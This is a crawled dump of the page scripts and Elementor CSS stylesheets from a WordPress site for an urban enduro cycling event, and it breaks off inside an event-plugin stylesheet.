var pdfemb_trans = {"worker_src":"https://ultimateurbanenduro.com/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.worker.min.js","cmap_url":"https://ultimateurbanenduro.com/wp-content/plugins/pdf-embedder/assets/js/pdfjs/cmaps/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
//# sourceURL=pdfemb_embed_pdf-js-extra
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.3" id="pdfemb_embed_pdf-js"></script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.42" id="etn-elementor-inputs-js"></script>
<script src="https://ultimateurbanenduro.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://ultimateurbanenduro.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://ultimateurbanenduro.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://ultimateurbanenduro.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.42" id="etn-app-index-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ultimateurbanenduro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ultimateurbanenduro.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0f88f7b5a944ff299d1d82a5f3f3dba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://ultimateurbanenduro.com/wp-content/uploads/elementor/css/post-59.css?ver=1768303143
body_size: 481
content:
.elementor-kit-59{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#E7E9EC;--e-global-color-text:#F2F0F0;--e-global-color-accent:#61CE70;--e-global-color-7520418:#F23B3B;--e-global-color-7598439:#999999;--e-global-color-5f9af2f:#000000;--e-global-color-bca1727:#E5E7ED;--e-global-color-83a8af6:#0B2B55;--e-global-color-b9e19b2:#9DAABB;--e-global-typography-primary-font-family:"Barlow Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Barlow Condensed";--e-global-typography-secondary-font-size:38px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Work Sans";--e-global-typography-text-font-size:16px;--e-global-typography-accent-font-family:"Work Sans";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:uppercase;color:var( --e-global-color-bca1727 );font-family:"Work Sans", Sans-serif;font-size:16px;}.elementor-kit-59 button,.elementor-kit-59 input[type="button"],.elementor-kit-59 input[type="submit"],.elementor-kit-59 .elementor-button{background-color:var( --e-global-color-7520418 );font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;padding:24px 24px 24px 24px;}.elementor-kit-59 button:hover,.elementor-kit-59 button:focus,.elementor-kit-59 input[type="button"]:hover,.elementor-kit-59 input[type="button"]:focus,.elementor-kit-59 input[type="submit"]:hover,.elementor-kit-59 input[type="submit"]:focus,.elementor-kit-59 .elementor-button:hover,.elementor-kit-59 .elementor-button:focus{background-color:#EA1818;}.elementor-kit-59 h1{color:var( --e-global-color-bca1727 );font-family:"Barlow Condensed", Sans-serif;font-size:78px;font-weight:bold;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;}.elementor-kit-59 h2{color:var( --e-global-color-bca1727 );font-family:"Barlow Condensed", Sans-serif;font-size:58px;font-weight:600;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;}.elementor-kit-59 h3{color:var( --e-global-color-bca1727 );font-family:"Barlow Condensed", Sans-serif;font-size:38px;font-weight:600;text-transform:uppercase;line-height:1.2em;}.elementor-kit-59 h4{color:var( --e-global-color-bca1727 );font-family:"Barlow Condensed", Sans-serif;font-size:28px;font-weight:600;text-transform:uppercase;line-height:1.2em;}.elementor-kit-59 h5{color:var( --e-global-color-bca1727 );font-family:"Barlow Condensed", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:1.2em;}.elementor-kit-59 h6{font-family:"Barlow Condensed", Sans-serif;font-size:18px;font-weight:600;line-height:1.2em;}.elementor-kit-59 input:not([type="button"]):not([type="submit"]),.elementor-kit-59 textarea,.elementor-kit-59 .elementor-field-textual{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:normal;color:#626263;border-style:solid;border-width:0px 0px 2px 0px;border-color:#D6D6D6;padding:2em 0em 1em 0em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-59 h1{font-size:64px;}.elementor-kit-59 h2{font-size:48px;}.elementor-kit-59 h3{font-size:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-59 h1{font-size:56px;}.elementor-kit-59 h2{font-size:48px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ultimateurbanenduro.com/wp-content/uploads/elementor/css/post-892.css?ver=1768303905
body_size: 38
content:
.elementor-892 .elementor-element.elementor-element-6179f769:not(.elementor-motion-effects-element-type-background), .elementor-892 .elementor-element.elementor-element-6179f769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f9af2f );}.elementor-892 .elementor-element.elementor-element-6179f769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 4em 0em;}.elementor-892 .elementor-element.elementor-element-6179f769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-892 .elementor-element.elementor-element-6974599c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-892 .elementor-element.elementor-element-6974599c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-892 .elementor-element.elementor-element-9d0ab7b:not(.elementor-motion-effects-element-type-background), .elementor-892 .elementor-element.elementor-element-9d0ab7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f9af2f );}.elementor-892 .elementor-element.elementor-element-9d0ab7b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 4em 0em;}.elementor-892 .elementor-element.elementor-element-9d0ab7b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-892 .elementor-element.elementor-element-f1d9b07 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-892 .elementor-element.elementor-element-f1d9b07 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-892 .elementor-element.elementor-element-6179f769{padding:4em 1em 4em 1em;}.elementor-892 .elementor-element.elementor-element-9d0ab7b{padding:4em 1em 4em 1em;}}@media(max-width:767px){.elementor-892 .elementor-element.elementor-element-6974599c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-892 .elementor-element.elementor-element-f1d9b07 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ultimateurbanenduro.com/wp-content/uploads/elementor/css/post-100.css?ver=1768303143
body_size: 1046
content:
.elementor-100 .elementor-element.elementor-element-74796885 > .elementor-container{max-width:1440px;}.elementor-100 .elementor-element.elementor-element-74796885{margin-top:0em;margin-bottom:-7em;}.elementor-100 .elementor-element.elementor-element-7d3c6066{z-index:2;}.elementor-bc-flex-widget .elementor-100 .elementor-element.elementor-element-7879826f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100 .elementor-element.elementor-element-7879826f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-icon i{color:var( --e-global-color-7520418 );transition:color 0.3s;}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-icon svg{fill:var( --e-global-color-7520418 );transition:fill 0.3s;}.elementor-100 .elementor-element.elementor-element-432a0d39{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-100 .elementor-element.elementor-element-432a0d39 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-100 .elementor-element.elementor-element-16f11815{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-100 .elementor-element.elementor-element-16f11815 .elementor-widget-container{text-align:right;}.elementor-100 .elementor-element.elementor-element-16f11815 .elementor-social-icon{background-color:#02010100;}.elementor-100 .elementor-element.elementor-element-16f11815 .elementor-social-icon i{color:var( --e-global-color-7598439 );}.elementor-100 .elementor-element.elementor-element-16f11815 .elementor-social-icon svg{fill:var( --e-global-color-7598439 );}.elementor-100 .elementor-element.elementor-element-16f11815 .elementor-social-icon:hover i{color:var( --e-global-color-83a8af6 );}.elementor-100 .elementor-element.elementor-element-16f11815 .elementor-social-icon:hover svg{fill:var( --e-global-color-83a8af6 );}.elementor-100 .elementor-element.elementor-element-4716a446{--divider-border-style:solid;--divider-color:#C4C4C4;--divider-border-width:1px;}.elementor-100 .elementor-element.elementor-element-4716a446 .elementor-divider-separator{width:100%;}.elementor-100 .elementor-element.elementor-element-4716a446 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-100 .elementor-element.elementor-element-6f3e08e3{margin-top:0px;margin-bottom:030px;z-index:2;}.elementor-bc-flex-widget .elementor-100 .elementor-element.elementor-element-5d8ee326.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100 .elementor-element.elementor-element-5d8ee326.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-100 .elementor-element.elementor-element-7cdce468{text-align:start;}.elementor-bc-flex-widget .elementor-100 .elementor-element.elementor-element-742e5a6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100 .elementor-element.elementor-element-742e5a6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-100 .elementor-element.elementor-element-0582302 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-100 .elementor-element.elementor-element-0582302 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-100 .elementor-element.elementor-element-0582302 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-100 .elementor-element.elementor-element-0582302 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-100 .elementor-element.elementor-element-0582302 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-100 .elementor-element.elementor-element-0582302 .menu-item a.hfe-menu-item, .elementor-100 .elementor-element.elementor-element-0582302 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-100 .elementor-element.elementor-element-0582302 ul.sub-menu{width:220px;}.elementor-100 .elementor-element.elementor-element-0582302 .sub-menu li a.hfe-sub-menu-item,
						.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-100 .elementor-element.elementor-element-0582302 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-100 .elementor-element.elementor-element-0582302 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-100 .elementor-element.elementor-element-0582302 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-100 .elementor-element.elementor-element-0582302 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-100 .elementor-element.elementor-element-0582302 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-100 .elementor-element.elementor-element-0582302 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-100 .elementor-element.elementor-element-0582302 .sub-menu a.hfe-sub-menu-item,
						 .elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-100 .elementor-element.elementor-element-0582302 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-100 .elementor-element.elementor-element-0582302 a.hfe-menu-item, .elementor-100 .elementor-element.elementor-element-0582302 a.hfe-sub-menu-item{font-weight:800;}.elementor-100 .elementor-element.elementor-element-0582302 .sub-menu,
								.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown,
								.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown-expandible,
								.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-5f9af2f );}.elementor-100 .elementor-element.elementor-element-0582302 .sub-menu li.menu-item:not(:last-child),
						.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-100 .elementor-element.elementor-element-0582302 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-100 .elementor-element.elementor-element-20baee02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100 .elementor-element.elementor-element-20baee02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-100 .elementor-element.elementor-element-747ee89c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100 .elementor-element.elementor-element-747ee89c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-100 .elementor-element.elementor-element-dd017ff .hfe-menu-cart__toggle .elementor-button,.elementor-100 .elementor-element.elementor-element-dd017ff .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-100 .elementor-element.elementor-element-dd017ff .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:1px 1px 1px 1px;}.elementor-100 .elementor-element.elementor-element-dd017ff .hfe-menu-cart__toggle .elementor-button,.elementor-100 .elementor-element.elementor-element-dd017ff .hfe-cart-menu-wrap-default span.hfe-cart-count{color:var( --e-global-color-7520418 );}.elementor-100 .elementor-element.elementor-element-dd017ff .hfe-menu-cart__toggle .elementor-button,.elementor-100 .elementor-element.elementor-element-dd017ff .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-100 .elementor-element.elementor-element-dd017ff .hfe-masthead-custom-menu-items .hfe-cart-menu-wrap-default .hfe-cart-count{border-color:var( --e-global-color-7520418 );}@media(min-width:768px){.elementor-100 .elementor-element.elementor-element-7879826f{width:71.964%;}.elementor-100 .elementor-element.elementor-element-7f03e859{width:27.882%;}.elementor-100 .elementor-element.elementor-element-5d8ee326{width:24%;}.elementor-100 .elementor-element.elementor-element-742e5a6d{width:57.593%;}.elementor-100 .elementor-element.elementor-element-20baee02{width:12.948%;}.elementor-100 .elementor-element.elementor-element-747ee89c{width:5.212%;}}@media(max-width:1024px) and (min-width:768px){.elementor-100 .elementor-element.elementor-element-5d8ee326{width:90%;}.elementor-100 .elementor-element.elementor-element-742e5a6d{width:10%;}}@media(max-width:767px){.elementor-100 .elementor-element.elementor-element-16f11815 .elementor-widget-container{text-align:left;}.elementor-100 .elementor-element.elementor-element-5d8ee326{width:80%;}.elementor-100 .elementor-element.elementor-element-742e5a6d{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://ultimateurbanenduro.com/wp-content/uploads/elementor/css/post-116.css?ver=1768303143
body_size: 655
content:
.elementor-116 .elementor-element.elementor-element-52cdd6dd:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-52cdd6dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-116 .elementor-element.elementor-element-52cdd6dd > .elementor-container{max-width:1440px;}.elementor-116 .elementor-element.elementor-element-52cdd6dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 1em 0em;}.elementor-116 .elementor-element.elementor-element-52cdd6dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-64fa98d4{text-align:center;}.elementor-116 .elementor-element.elementor-element-376866ec{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-116 .elementor-element.elementor-element-376866ec .elementor-widget-container{text-align:center;}.elementor-116 .elementor-element.elementor-element-376866ec .elementor-social-icon{background-color:#02010100;}.elementor-116 .elementor-element.elementor-element-376866ec .elementor-social-icon i{color:var( --e-global-color-b9e19b2 );}.elementor-116 .elementor-element.elementor-element-376866ec .elementor-social-icon svg{fill:var( --e-global-color-b9e19b2 );}.elementor-116 .elementor-element.elementor-element-376866ec .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-376866ec .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-16cff2ad{--divider-border-style:solid;--divider-color:var( --e-global-color-b9e19b2 );--divider-border-width:1px;}.elementor-116 .elementor-element.elementor-element-16cff2ad .elementor-divider-separator{width:100%;}.elementor-116 .elementor-element.elementor-element-16cff2ad .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-1fcd8cbe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-1fcd8cbe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-1c1fc62d .elementor-heading-title{color:var( --e-global-color-b9e19b2 );}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-852d6a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-852d6a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-116 .elementor-element.elementor-element-3d7c838f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-text{color:var( --e-global-color-b9e19b2 );transition:color 0.3s;}.elementor-116 .elementor-element.elementor-element-3d7c838f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-1276804{width:50%;}.elementor-116 .elementor-element.elementor-element-1fcd8cbe{width:100%;}.elementor-116 .elementor-element.elementor-element-852d6a2{width:100%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-52cdd6dd{padding:5em 1em 1em 1em;}.elementor-116 .elementor-element.elementor-element-1c1fc62d{text-align:center;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-56f6cea0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-1276804 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-64fa98d4{text-align:center;}.elementor-116 .elementor-element.elementor-element-376866ec .elementor-widget-container{text-align:center;}.elementor-116 .elementor-element.elementor-element-1fcd8cbe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-852d6a2 > .elementor-element-populated{margin:2em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ultimateurbanenduro.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.42
body_size: 19102
content:
:root{--blue: #516EFF;--white: #fff;--pink: #FF4A97;--border: #E4E6EB;--pink: #FF4A97}.mb-2{margin-bottom:10px !important}.mb-3{margin-bottom:15px !important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none !important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 